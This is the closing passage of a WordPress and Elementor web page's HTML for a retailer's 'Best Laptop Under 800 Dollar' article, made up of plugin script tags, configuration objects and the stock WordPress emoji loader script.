<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"6b5e6cb419","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"8f2c40c986"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7db7f82fd9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":7577,"title":"Best%20Laptop%20Under%20800%20Dollar%20-%20iNet%20Computers","excerpt":"Looking for a reliable best laptop under 800? Check out our top picks of budget-friendly laptops with great performance and features. Shop now!","featuredImage":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/03\/best-laptop-under-800-_8_11zon-1024x427.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/comment-reply.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"543d517d9c"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"7577","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
